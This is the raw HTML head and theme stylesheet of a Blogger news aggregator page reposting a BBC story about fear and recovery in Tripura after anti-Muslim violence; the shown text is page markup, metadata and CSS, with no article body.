

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html
body_size: 142072
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/6245708784317157330/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/1024/branded_news/132E7/production/_121776587_tripuraprotest.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html' property='og:url'/>
<meta content='Tripura: Fear and hope after anti-Muslim violence' property='og:title'/>
<meta content=' Weeks after mosques and Muslim properties were attacked, life is slowly getting back to normal in Tripura.     from Home - BBC News  Read T...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6nZmmfp6f5rbVnF5J_yVU7ak7gyP-fmX7CJWMcqfH-SikUPB6ecmHI2fK40K7tfwFW6A9s-YQ99iTr-VQoWASy4YDCzTS_zdD45GvQjV4X_QPshp4SaDZgrNEwqP5AEiKH-Vq2QHHKxjOMoe_pR48YeBfRIAhcedwCxYi0rT6kxk=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Tripura: Fear and hope after anti-Muslim violence - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tripura: Fear and hope after anti-Muslim violence' property='og:title'/>
<meta content='https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/132E7/production/_121776587_tripuraprotest.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Tripura: Fear and hope after anti-Muslim violence' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/132E7/production/_121776587_tripuraprotest.jpg' name='twitter:image'/>
<meta content='Tripura: Fear and hope after anti-Muslim violence' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
